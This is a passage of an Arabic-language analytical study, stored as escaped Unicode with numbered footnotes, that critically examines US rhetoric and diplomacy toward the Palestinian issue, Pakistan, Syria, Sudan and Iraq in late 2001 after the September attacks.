\u0648\u0645\u0646 \u064a\u0624\u0648\u064a\u0647\u0645\u060c \u0642\u0627\u0626\u0644\u064b\u0627 \u0625\u0646\u0646\u0627 \u0623\u062d\u0636\u0631\u0646\u0627 \u0645\u0646 \u0645\u062e\u062a\u0644\u0641 \u062f\u0648\u0644 \u0627\u0644\u0639\u0627\u0644\u0645 300\u0625\u0631\u0647\u0627\u0628\u064a\u060c \u0648\u0628\u0645\u0633\u0627\u0639\u062f\u0629 \u0627\u0644\u062a\u062d\u0627\u0644\u0641 \u0623\u062d\u0636\u0631\u0646\u0627 \u0623\u0643\u062b\u0631 \u0645\u0646 350 \u0639\u0636\u0648\u064b\u0627 \u0625\u0631\u0647\u0627\u0628\u064a\u064b\u0627\u060c \u062b\u0645 \u064a\u0633\u062a\u062f\u0639\u0649 \u0628\u0648\u0634 \u0627\u0644\u062f\u064a\u0646 \u0628\u0644\u0627 \u0645\u0644\u0644\u061b \u0641\u064a\u0642\u0648\u0644: \"\u0637\u0627\u0644\u0628\u0627\u0646 \u062a\u062d\u0637\u0645 \u0627\u0644\u0631\u0645\u0648\u0632 \u0627\u0644\u062f\u064a\u0646\u064a\u0629 \u0644\u0644\u0622\u062e\u0631\u064a\u0646 \u2026\"(124)\u061b \u0623\u064a \u0623\u0646\u0647 \u064a\u062c\u0639\u0644 \u0646\u0641\u0633\u0647 \u0648\u0635\u064a\u064b\u0627 \u062f\u064a\u0646\u064a\u064b\u0627 \u0639\u0627\u0644\u0645\u064a\u064b\u0627\u060c \u0648\u062a\u0638\u0644 \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u062a\u0636\u062e\u0645 \u0645\u0646 \u062d\u062c\u0645 \u0627\u0644\u0642\u0627\u0639\u062f\u0629\u060c\u0648\u0637\u0627\u0644\u0628\u0627\u0646\u060c \u062d\u062a\u0649 \u064a\u0634\u064a\u0639 \u0639\u0646 \u0627\u0628\u0646 \u0644\u0627\u062f\u0646 \u0623\u0646\u0647 \u064a\u0645\u062a\u0644\u0643 \u0639\u0644\u0649 \u0627\u0644\u0623\u0642\u0644 \u0639\u0634\u0631\u0627\u062a \u0627\u0644\u0643\u064a\u0644\u0648 \u062c\u0631\u0627\u0645\u0627\u062a \u0645\u0646 \u0627\u0644\u064a\u0648\u0631\u0627\u0646\u064a\u0648\u0645 \u0627\u0644\u0645\u0634\u0639 (125)\u061b \u0644\u0630\u0644\u0643 \u0641\u0625\u0646 \u0647\u0630\u0627 \u0627\u0644\u0634\u0631 \u0644\u0627\u0628\u062f \u0623\u0646 \u064a\u062d\u0627\u0643\u0645 \u0639\u0633\u0643\u0631\u064a\u064b\u0627\u060c \u0645\u0633\u062a\u062f\u0639\u064a\u064b\u0627 \u0627\u0644\u062a\u0627\u0631\u064a\u062e \u0642\u0627\u0626\u0644\u064b\u0627 \u0625\u0646 \u0644\u0647\u0630\u0647 \u0627\u0644\u0645\u062d\u0627\u0643\u0645\u0627\u062a \u0633\u0648\u0627\u0628\u0642 \u0641\u064a \u062d\u0643\u0645 \u0641\u0631\u0627\u0646\u0643\u0644\u064a\u0646 \u0631\u0648\u0632\u0641\u0644\u062a (126)\u061b \u0648\u0647\u0646\u0627 \u062a\u062b\u0627\u0631 \u062a\u0633\u0627\u0624\u0644\u0627\u062a \u062d\u0648\u0644 \u0645\u0635\u062f\u0627\u0642\u064a\u0629 \u0627\u062f\u0639\u0627\u0621\u0627\u062a \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0648\u0627\u0644\u062d\u0631\u064a\u0629.\r\n\u0648\u0639\u0644\u0649 \u062c\u0627\u0646\u0628 \u0622\u062e\u0631 \u0627\u0633\u062a\u063a\u0631\u0642 \u0628\u0648\u0634 \u0641\u064a \u0646\u0632\u0639\u0629 \u0627\u0644\u0639\u0627\u0637\u0641\u064a\u0629\u061b \u0644\u0623\u0646\u0647 \u064a\u0631\u064a\u062f \u062a\u062c\u064a\u064a\u0634 \u0627\u0644\u0645\u0634\u0627\u0639\u0631\u060c \u0648\u0644\u064a\u0633 \u0627\u0633\u062a\u0646\u0647\u0627\u0636 \u0627\u0644\u0639\u0642\u0648\u0644\u061b \u0641\u062a\u0638\u0647\u0631 \u0641\u064a \u062e\u0637\u0627\u0628\u0627\u062a\u0647 \u0627\u0644\u062d\u0643\u0627\u064a\u0627\u062a \u0639\u0646 \u0627\u0644\u0623\u0637\u0641\u0627\u0644 \u0627\u0644\u062e\u0627\u0626\u0641\u064a\u0646\u060c \u0648\u064a\u062a\u0648\u062c\u0647 \u0628\u0627\u0644\u062e\u0637\u0627\u0628 \u0625\u0644\u0649 \u0627\u0644\u0623\u0637\u0641\u0627\u0644 \u0623\u0646 \u064a\u062a\u0628\u0631\u0639\u0648\u0627 \u0644\u0623\u0637\u0641\u0627\u0644 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u060c \u0648\u0647\u0630\u0627 \u0644\u064a\u0633 \u0625\u0644\u0627 \u0627\u0633\u062a\u0639\u0631\u0627\u0636\u064b\u0627 \u0625\u0639\u0644\u0627\u0645\u064a\u0627\u061b\u064b \u0630\u0644\u0643 \u0644\u0623\u0646 \u0627\u0644\u0627\u0646\u062a\u0647\u0627\u0643\u0627\u062a \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0634\u0627\u0647\u062f\u0629 \u0639\u0644\u0649 \u0632\u064a\u0641 \u0627\u062f\u0639\u0627\u0621\u0627\u062a \u0628\u0648\u0634 \u0627\u0644\u0645\u062b\u0627\u0644\u064a\u0629\u060c \u0648\u064a\u0633\u062a\u0646\u0647\u0636 \u0628\u0648\u0634 \u0628\u062c\u0627\u0646\u0628 \u0627\u0644\u0623\u0637\u0641\u0627\u0644 \u0631\u062c\u0627\u0644 \u0627\u0644\u0623\u0639\u0645\u0627\u0644 \u0648\u0627\u0644\u0637\u0644\u0628\u0629 \u0641\u064a \u0627\u0644\u062e\u0627\u0631\u062c\u061b \u0644\u064a\u0643\u0648\u0646\u0648\u0627 \u0633\u0641\u0631\u0627\u0621 \u0644\u0644\u0642\u064a\u0645 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 (127)\u060c \u062b\u0645 \u064a\u0639\u0631\u0636 \u0628\u0648\u0634 \u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u062d\u0631\u0628 \u0641\u064a 7 \u0623\u0643\u062a\u0648\u0628\u0631 \u0645\u0646 \u063a\u0631\u0641\u0629 \u0627\u0644\u0645\u0639\u0627\u0647\u062f\u0627\u062a \u0641\u064a \u0627\u0644\u0628\u064a\u062a \u0627\u0644\u0623\u0628\u064a\u0636 \u0642\u0627\u0626\u0644\u064b\u0627:\" \u0625\u0646 \u0623\u0641\u0636\u0644 \u0634\u064a\u0621 \u0644\u0646\u064a\u0644 \u0627\u0644\u0633\u0644\u0627\u0645\u060c \u0647\u0648 \u0645\u0644\u0627\u062d\u0642\u0647 \u0627\u0644\u0630\u064a\u0646 \u064a\u0647\u062f\u062f\u0648\u0646\u0647\".\r\n\u0623\u0645\u0627 \u0639\u0646 \u0627\u0646\u0639\u0643\u0627\u0633\u0627\u062a \u0627\u0644\u0631\u062f\u0648\u062f \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0639\u0644\u0649 \u0623\u0631\u062c\u0627\u0621 \u0645\u062e\u062a\u0644\u0641\u0629 \u0645\u0646 \u0627\u0644\u0623\u0645\u0629\u061b \u0641\u0644\u0642\u062f \u0643\u0627\u0646\u062a \u0627\u0644\u0642\u0636\u064a\u0629 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u0643\u0627\u0644\u0639\u0627\u062f\u0629 \u0623\u0643\u062b\u0631 \u0627\u0644\u0642\u0636\u0627\u064a\u0627 \u062a\u0623\u062b\u0631\u064b\u0627\u060c \u0634\u0623\u0646 \u0643\u0644 \u0623\u0632\u0645\u0629 \u062a\u0635\u064a\u0628 \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637\u061b \u0641\u062a\u062a\u0644\u0642\u0649 \u0627\u0644\u0642\u0636\u064a\u0629 \u0627\u0644\u0648\u0639\u0648\u062f \u0645\u062b\u0644\u0645\u0627 \u062d\u062f\u062b \u0628\u0639\u062f \u062d\u0631\u0628 \u0627\u0644\u062e\u0644\u064a\u062c \u0627\u0644\u062b\u0627\u0646\u064a\u0629\u060c \u062b\u0645 \u0644\u0627 \u062a\u0644\u0628\u062b \u0647\u0630\u0647 \u0627\u0644\u0648\u0639\u0648\u062f \u0623\u0646 \u062a\u062a\u0628\u062e\u0631\u060c \u0648\u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0623\u0643\u062f \u0628\u0648\u0634: \" \u0625\u0646\u0647 \u0644\u0627\u0628\u062f \u0645\u0646 \u062f\u0648\u0644\u0629 \u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u0645\u0627 \u062f\u0627\u0645\u062a \u062a\u0639\u062a\u0631\u0641 \u0628\u062d\u0642 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0641\u064a \u0627\u0644\u0648\u062c\u0648\u062f\u060c \u0648\u062a\u0639\u0627\u0645\u0644 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0628\u0627\u062d\u062a\u0631\u0627\u0645\u060c \u0648\u062a\u062d\u0641\u0638 \u0633\u0644\u0627\u0645 \u062d\u062f\u0648\u062f\u0647\u0627\"(128)\u060c \u062b\u0645 \u062a\u062d\u062f\u062b \u0639\u0646 \u062f\u0648\u0644\u0629 \u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u062a\u062a\u0639\u0627\u064a\u0634 \u0645\u0639 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0636\u0645\u0646 \u062d\u062f\u0648\u062f \u0622\u0645\u0646\u0629 \u0641\u064a \u0627\u0644\u062f\u0648\u0631\u0629 \u0627\u0644\u064056 \u0644\u0644\u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0639\u0627\u0645\u0629 \u0644\u0644\u0623\u0645\u0645 \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u060c \u0648\u0625\u0646 \u0631\u0641\u0636 \u0627\u0644\u0627\u0644\u062a\u0642\u0627\u0621 \u0641\u064a 10 \u0646\u0648\u0641\u0645\u0628\u0631 \u0645\u0639 \u0639\u0631\u0641\u0627\u062a \u0639\u0644\u0649 \u0647\u0627\u0645\u0634 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u0627\u062a\u060c\u0641\u064a \u0625\u0637\u0627\u0631 \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u064a\u0647\u060c \u0648\u0627\u0644\u062a\u0647\u062f\u064a\u062f \u0628\u0639\u0632\u0644\u0647 \u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u064b\u0627\u061b \u0643\u0645\u0627 \u0637\u0627\u0644\u0628 \u0643\u0630\u0644\u0643 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0628\u0627\u0644\u0627\u0646\u0633\u062d\u0627\u0628 \u0645\u0646 \u0627\u0644\u0623\u0631\u0627\u0636\u064a \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u0628\u0639\u062f \u0625\u0639\u0627\u062f\u0629 \u0627\u062d\u062a\u0644\u0627\u0644\u0647\u0627 \u0644\u0647\u0627 \u0639\u0644\u0649 \u0625\u062b\u0631 \u0645\u0642\u062a\u0644 \u0648\u0632\u064a\u0631 \u0627\u0644\u0633\u064a\u0627\u062d\u0629 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a \u0641\u064a 24 \u0623\u0643\u062a\u0648\u0628\u0631\u060c \u0623\u0645\u0627 \u0628\u0627\u0648\u0644 \u0641\u0642\u062f \u0632\u0627\u064a\u062f \u0648\u0637\u0627\u0644\u0628 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0628\u0627\u0644\u0627\u0646\u0633\u062d\u0627\u0628 \u0627\u0644\u0641\u0648\u0631\u064a\u060c \u0648\u0631\u0641\u0636 \u062a\u0634\u0628\u064a\u0647 \u062d\u0645\u0644\u0629 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0636\u062f \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u064a\u0646 \u0628\u062d\u0645\u0644\u0629 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0636\u062f \u0645\u0627 \u062a\u0633\u0645\u064a\u0647 \u0627\u0644\u0625\u0631\u0647\u0627\u0628 (129)\u060c \u0648\u0642\u0627\u0645 \u0628\u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062c\u0646\u0631\u0627\u0644 \u0632\u064a\u0646\u064a \u0645\u0628\u0639\u0648\u062b\u064b\u0627 \u0644\u0647 \u0641\u064a \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637\u061b \u0644\u0644\u0645\u0633\u0627\u0639\u062f\u0629 \u0639\u0644\u0649 \u0627\u0644\u062a\u0648\u0635\u0644 \u0644\u0627\u062a\u0641\u0627\u0642 \u064a\u0648\u0642\u0641 \u0625\u0637\u0644\u0627\u0642 \u0627\u0644\u0646\u0627\u0631\u060c \u0648\u0642\u0627\u0644 \u0625\u0646 \u0639\u0644\u0649 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0648\u0642\u0641 \u0627\u0644\u0627\u0633\u062a\u064a\u0637\u0627\u0646\u060c \u0648\u0642\u0628\u0648\u0644 \u062f\u0648\u0644\u0629 \u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u062a\u0639\u064a\u0634 \u0639\u0644\u0649 \u0642\u062f\u0645 \u0627\u0644\u0645\u0633\u0627\u0648\u0627\u0629 \u0645\u0639 \u0625\u0633\u0631\u0627\u0626\u064a\u0644\r\n\u0648\u0642\u0628\u0644 \u0623\u0646 \u064a\u0639\u0631\u0636 \u0628\u0627\u0648\u0644 \u0648\u062c\u0647\u0629 \u0646\u0638\u0631\u0647 \u0641\u064a \u0627\u0644\u062f\u0648\u0644\u0629 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u0642\u0627\u0645 89 \u0639\u0636\u0648\u064b\u0627 \u0645\u0646 \u0645\u062c\u0644\u0633 \u0627\u0644\u0634\u064a\u0648\u062e\u060c \u0628\u062a\u0642\u062f\u064a\u0645 \u0631\u0633\u0627\u0644\u0629 \u0644\u0628\u0648\u0634 \u0628\u0639\u062f\u0645 \u0645\u0646\u0639 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0645\u0646 \u0627\u0644\u0642\u064a\u0627\u0645 \u0628\u0639\u0645\u0644\u064a\u0627\u062a \u0627\u0646\u062a\u0642\u0627\u0645\u064a\u0629 \u0636\u062f \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u064a\u0646\u060c \u0648\u0630\u0644\u0643 \u0641\u064a 17 \u0646\u0648\u0641\u0645\u0628\u0631 \u0628\u0647\u062f\u0641 \u0627\u0644\u062a\u0623\u062b\u064a\u0631 \u0639\u0644\u0649 \u0627\u0646\u062a\u0642\u0627\u062f\u0627\u062a \u0628\u0627\u0648\u0644 \u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u060c \u0641\u064a \u062d\u064a\u0646 \u0627\u0639\u062a\u0628\u0631 \u0628\u0648\u0634 \u062d\u0631\u0643\u0627\u062a \u0627\u0644\u0645\u0642\u0627\u0648\u0645\u0629 \u0625\u0631\u0647\u0627\u0628\u064a\u0629 \u0642\u0627\u0626\u0644\u064b\u0627 \u0625\u0646 \u062d\u0645\u0627\u0633 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062a\u0634\u062f\u062f\u0629 \u062c\u062f\u064b\u0627 \u062a\u0631\u064a\u062f \u062a\u062f\u0645\u064a\u0631 \u0625\u0633\u0631\u0627\u0626\u064a\u0644(130).\r\n\u0648\u0639\u0644\u0649 \u0635\u0639\u064a\u062f \u0622\u062e\u0631 \u0627\u0636\u0637\u0631 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u064a\u0645\u0646\u0649 \u0625\u0644\u0649 \u0623\u0646 \u064a\u0642\u0648\u0645 \u0628\u0632\u064a\u0627\u0631\u0629 \u0644\u0648\u0627\u0634\u0646\u0637\u0646 \u0641\u064a \u0645\u0634\u0627\u0631\u0641 \u0646\u0648\u0641\u0645\u0628\u0631\u060c \u062d\u062a\u0649 \u0644\u0627 \u062a\u0648\u0636\u0639 \u0627\u0644\u064a\u0645\u0646 \u0639\u0644\u0649 \u0627\u0644\u062e\u0631\u064a\u0637\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0648\u0627\u062a\u0641\u0642 \u0627\u0644\u0637\u0631\u0641\u0627\u0646 \u0639\u0644\u0649 \u0645\u0644\u0627\u062d\u0642\u0629 \u0623\u0639\u0636\u0627\u0621 \u062a\u0646\u0638\u064a\u0645 \u0627\u0644\u0642\u0627\u0639\u062f\u0629 \u0623\u064a\u0646\u0645\u0627 \u0648\u062c\u062f\u0648\u0627\u060c \u0628\u064a\u0646\u0645\u0627 \u0627\u0633\u062a\u0645\u0631 \u0631\u0627\u0645\u0633\u0641\u064a\u0644\u062f \u0641\u064a \u0627\u0644\u0631\u0628\u0637 \u0628\u064a\u0646 \u0627\u0628\u0646 \u0644\u0627\u062f\u0646 \u0648 \u0627\u0644\u0635\u0648\u0645\u0627\u0644\u060c \u0643\u0645\u0627 \u0627\u0633\u062a\u0645\u0631 \u0641\u064a \u0627\u062a\u0647\u0627\u0645 \u0627\u0644\u0639\u0631\u0627\u0642 \u0628\u062f\u0639\u0645 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u060c \u0648\u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0623\u064a\u0636\u064b\u0627 \u0628\u062f\u062a \u0646\u0630\u0631 \u0639\u062f\u0645 \u0627\u0644\u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0627\u0644\u062f\u0627\u062e\u0644\u064a \u0641\u064a \u0628\u0627\u0643\u0633\u062a\u0627\u0646\u061b \u062d\u064a\u062b \u0625\u0646 \u0627\u0644\u0645\u0648\u0642\u0641 \u0627\u0644\u0631\u0633\u0645\u064a \u0644\u0644\u062d\u0643\u0648\u0645\u0629 \u062e\u0644\u0642 \u0641\u062c\u0648\u0629 \u0628\u064a\u0646 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0648\u0627\u0644\u062c\u0645\u0627\u0647\u064a\u0631:\r\n\u0648\u0637\u0627\u0644\u0628 \u0645\u0634\u0631\u0641 \u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0623\u0645\u0646 \u0628\u0627\u0644\u062a\u0635\u062f\u064a \u0644\u0623\u064a \u0645\u062d\u0627\u0648\u0644\u0629 \u0644\u0632\u0639\u0632\u0639\u0629 \u0627\u0644\u0627\u0633\u062a\u0642\u0631\u0627\u0631\u061b\u062d\u064a\u062b \u0643\u0627\u0646\u062a \u0647\u0646\u0627\u0643 \u0634\u0627\u0626\u0639\u0629 \u0628\u0645\u062d\u0627\u0648\u0644\u0629 \u0627\u0646\u0642\u0644\u0627\u0628\u064a\u0629 \u0641\u064a 11 \u0623\u0643\u062a\u0648\u0628\u0631 \u0644\u0645 \u064a\u062a\u0628\u064a\u0646 \u0635\u062d\u062a\u0647\u0627\u060c \u062b\u0645 \u064a\u062a\u062d\u062f\u0649 \u0648\u0632\u064a\u0631 \u0627\u0644\u062f\u0627\u062e\u0644\u064a\u0629 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a \u0627\u0644\u062c\u0645\u0627\u0639\u0627\u062a \u0627\u0644\u062f\u064a\u0646\u064a\u0629 \u0642\u0627\u0626\u0644\u064b\u0627: \"\u0632\u0648\u062f\u0646\u0627 \u0648\u0627\u0634\u0646\u0637\u0646 \u0628\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0639\u0646 \u0637\u0627\u0644\u0628\u0627\u0646\u060c \u0648\u0645\u0633\u062a\u0639\u062f\u0648\u0646 \u0644\u0645\u0648\u0627\u062c\u0647\u0629 \u0627\u0644\u0623\u062d\u0632\u0627\u0628 \u0627\u0644\u062f\u064a\u0646\u064a\u0629 \u0648\u0642\u0627\u062f\u062a\u0647\u0627 (131). \u0648\u0639\u0644\u0649 \u0635\u0639\u064a\u062f \u0627\u0644\u0623\u0642\u0644\u064a\u0627\u062a \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u062a\u062d\u062f\u062b \u0635\u062f\u0627\u0645\u0627\u062a \u0628\u064a\u0646 \u062c\u0628\u0647\u0629 \u0645\u0648\u0631\u0648 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0641\u064a \u0627\u0644\u0641\u0644\u0628\u064a\u0646 \u0648\u0627\u0644\u062d\u0643\u0648\u0645\u0629\u060c \u0648\u0630\u0644\u0643 \u0641\u064a 19 \u0646\u0648\u0641\u0645\u0628\u0631\u060c \u062a\u0632\u0648\u0631 \u0639\u0644\u0649 \u0625\u062b\u0631\u0647\u0627 \u0631\u0626\u064a\u0633\u0629 \u0627\u0644\u0641\u0644\u0628\u064a\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u062a\u064a \u062a\u0639\u062f\u0647\u0627 \u0628\u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0641\u064a \u0645\u0643\u0627\u0641\u062d\u0629 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u060c \u0648\u0632\u064a\u0627\u062f\u0629 \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0627\u062a \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0648\u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629\u060c \u0648\u0630\u0644\u0643 \u0641\u064a 21 \u0646\u0648\u0641\u0645\u0628\u0631\u060c \u0648\u0643\u0630\u0644\u0643 \u0627\u0644\u0635\u064a\u0646 \u0627\u0644\u062a\u064a \u062a\u0639\u0644\u0646 \u0641\u064a 12 \u0646\u0648\u0641\u0645\u0628\u0631 \u0623\u0646 \u062a\u0631\u0643\u0633\u062a\u0627\u0646 \u0627\u0644\u0634\u0631\u0642\u064a\u0629 \u0634\u0642 \u0645\u0647\u0645 \u0641\u064a \u0627\u0644\u062d\u0645\u0644\u0629 \u0636\u062f \u0627\u0644\u0625\u0631\u0647\u0627\u0628.\r\n\u0648\u062a\u0633\u062a\u0645\u0631 \u0627\u0644\u0636\u063a\u0648\u0637 \u0639\u0644\u0649 \u0627\u0644\u0623\u0646\u0638\u0645\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629\u061b \u0641\u064a\u0628\u0644\u063a \u0628\u0627\u0648\u0644 \u0633\u0648\u0631\u064a\u0627 \u0623\u0646 \u0645\u0633\u062a\u0642\u0628\u0644 \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0628\u064a\u0646 \u0627\u0644\u0628\u0644\u062f\u064a\u0646 \u064a\u062a\u0648\u0642\u0641 \u0639\u0644\u0649 \u062c\u0647\u0648\u062f \u062f\u0645\u0634\u0642 \u0641\u064a \u062a\u0641\u0643\u064a\u0643 \u0645\u0646\u0638\u0645\u0627\u062a \u0627\u0644\u0625\u0631\u0647\u0627\u0628 (132)\u060c\u0628\u064a\u0646\u0645\u0627\u062a\u062f\u0639\u0648 \u0643\u0648\u0646\u062f\u0627\u0644\u064a\u0632\u0627\u0631\u064a\u0633 \u0633\u0648\u0631\u064a\u0627 \u0625\u0644\u0649 \u0627\u0644\u0643\u0641 \u0639\u0646 \u0627\u0644\u0625\u0631\u0647\u0627\u0628(133)\u060c \u0623\u0645\u0627 \u0627\u0644\u0633\u0648\u062f\u0627\u0646 \u0641\u064a\u062c\u062f\u062f \u0628\u0648\u0634 \u0627\u0644\u062d\u0638\u0631 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0627\u0644\u0645\u0641\u0631\u0648\u0636 \u0639\u0644\u0649 \u0627\u0644\u0633\u0648\u062f\u0627\u0646 \u0644\u0645\u062f\u0629 \u0633\u0646\u0629 \u0623\u062e\u0631\u0649\u061b \u0645\u0628\u0631\u0631\u064b\u0627 \u0630\u0644\u0643 \u0628\u0642\u0644\u0642\u0647 \u0639\u0644\u0649 \u062d\u0642\u0648\u0642 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0641\u06492 \u0646\u0648\u0641\u0645\u0628\u0631.\r\n \u0623\u0645\u0627 \u0627\u0644\u0639\u0631\u0627\u0642 \u0641\u0642\u062f \u0643\u0627\u0646 \u0647\u0646\u0627\u0643 \u062a\u0647\u062f\u064a\u062f \u0648\u0627\u0636\u062d \u0644\u0625\u062f\u0631\u0627\u062c\u0647\u0627 \u0641\u064a \u0645\u062e\u0637\u0637 \u0627\u0644\u0636\u0631\u0628 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u061b \u062d\u064a\u062b \u0642\u0627\u0644 \u0628\u0648\u0634: \"\u0639\u0644\u0649 \u0635\u062f\u0627\u0645 \u0623\u0646 \u064a\u0633\u0645\u062d \u0644\u0644\u0645\u0641\u062a\u0634\u064a\u0646 \u0628\u0627\u0644\u0639\u0648\u062f\u0629\u060c \u0648\u0625\u0644\u0627 \u0639\u0644\u064a\u0647 \u0623\u0646 \u064a\u0646\u062a\u0638\u0631 \u0644\u064a\u0631\u0649 \u0645\u0627\u0630\u0627 \u0633\u064a\u062c\u0631\u0649\"\u061b \u0648\u0642\u0627\u0644 \u0628\u0627\u0648\u0644 \u0645\u0641\u0633\u0631\u064b\u0627 \u0647\u0630\u0647 \u0627\u0644\u0639\u0628\u0627\u0631\u0629:\" \u0644\u062f\u0649 \u0627\u0644\u0631\u0626\u064a\u0633 \u0643\u0644 \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0645\u0641\u062a\u0648\u062d\u0629\u061b \u062d\u064a\u062b \u064a\u0637\u0648\u0631 \u0635\u062f\u0627\u0645 \u062d\u0633\u064a\u0646 \u0623\u0633\u0644\u062d\u0629 \u0627\u0644\u062a\u062f\u0645\u064a\u0631 \u0627\u0644\u0634\u0627\u0645\u0644 \u0637\u0648\u0627\u0644 \u0639\u0634\u0631 \u0633\u0646\u0648\u0627\u062a \"\u060c \u0648\u064a\u0644\u0627\u062d\u0638 \u0630\u0644\u0643 \u0627\u0644\u0646\u0647\u062c \u0627\u0644\u062a\u0635\u0639\u064a\u062f\u064a \u0628\u0639\u062f \u0648\u0642\u0648\u0639 \u0643\u0627\u0628\u0644 \u0641\u064a \u064a\u062f \u0627\u0644\u0645\u0639\u0627\u0631\u0636\u0629\u060c \u0648\u0627\u0642\u062a\u0631\u0627\u0628 \u0627\u0644\u0645\u0644\u0627 \u0639\u0645\u0631 \u0645\u0646 \u062a\u0633\u0644\u064a\u0645 \u0642\u0646\u062f\u0647\u0627\u0631.\r\n\u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u062b\u0627\u0644\u062b\u0629 \u0645\u0646 5 \u062f\u064a\u0633\u0645\u0628\u0631 \u0625\u0644\u0649 22 \u062f\u064a\u0633\u0645\u0628\u0631\r\n\r\n\u0623\u0648\u0644\u064b\u0627 - \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0648\u0627\u0644\u062a\u062d\u0631\u0643\u0627\u062a\r\n\r\n\u0643\u0627\u0646 \u0645\u0646 \u0623\u0628\u0631\u0632 \u0633\u0645\u0627\u062a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0627\u0633\u062a\u0645\u0631\u0627\u0631 \u0645\u0637\u0627\u0631\u062f\u0629 \u0641\u0644\u0648\u0644 \u0627\u0644\u0642\u0627\u0639\u062f\u0629 \u0648\u0637\u0627\u0644\u0628\u0627\u0646 \u0627\u0644\u0647\u0627\u0631\u0628\u0629\u060c \u0648\u0627\u0644\u0633\u0639\u064a \u0644\u0644\u0645\u062d\u0627\u0641\u0638\u0629 \u0639\u0644\u0649 \u0627\u0633\u062a\u0645\u0631\u0627\u0631 \u0627\u0644\u0627\u0626\u062a\u0644\u0627\u0641 \u0627\u0644\u062f\u0648\u0644\u064a \u0636\u062f \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u060c \u0648\u0627\u0633\u062a\u0645\u0631\u0627\u0631 \u0645\u0646\u0639 \u0627\u0644\u062a\u062f\u0641\u0642\u0627\u062a \u0627\u0644\u0645\u0627\u0644\u064a\u0629 \u0644\u0644\u0645\u0646\u0638\u0645\u0627\u062a \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u0629\u060c\u0648\u0627\u0644\u062a\u0645\u0647\u064a\u062f \u0644\u062a\u0648\u0633\u064a\u0639 \u0627\u0644\u062d\u0631\u0628 \u0636\u062f \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u060c \u0648\u0627\u0644\u0628\u062d\u062b \u0639\u0646 